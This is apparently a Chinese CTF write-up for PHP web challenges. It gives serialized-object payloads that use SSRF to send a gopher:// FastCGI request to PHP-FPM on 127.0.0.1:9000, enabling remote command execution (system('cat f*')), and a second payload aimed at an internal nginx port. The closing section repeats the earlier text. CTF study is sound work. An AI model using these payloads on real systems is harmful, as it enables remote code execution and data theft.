
exp:
<?php
class config{
public $update_url = 'gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH58%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%3A%04%00%3C%3Fphp%20system%28%27cat%20f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00';
}
class dao{
private $config;
private $conn;
public function __construct(){
$this->config=new config();
}
}
echo base64_encode(serialize(new dao()));
直接传进去就可以得到flag。

web 310
继续读取配置文件。
daemon off;
worker_processes auto;
error_log /var/log/nginx/error.log warn;
events {
worker_connections 1024;
}
http {
include /etc/nginx/mime.types;
default_type application/octet-stream;
sendfile on;
keepalive_timeout 65;
server {
listen 80;
server_name localhost;
root /var/www/html;
index index.php;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
location / {
try_files $uri $uri/ /index.php?$args;
}
location ~ \.php$ {
try_files $uri =404;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
}
}
server {
listen 4476;
server_name localhost;
root /var/flag;
index index.html;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
发现新端口4476,flag在其中。
<?php
class config{
public $update_url = '127.0.0.1:4476';
}
class dao{
private $config;
private $conn;
public function __construct(){
$this->config=new config();
}
}
echo base64_encode(serialize(new dao()));

header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
发现新端口4476,flag在其中。
```php
<?php
class config{
public $update_url = '127.0.0.1:4476';
}
class dao{
private $config;
private $conn;
public function __construct(){
$this->config=new config();
}
}
echo base64_encode(serialize(new dao()));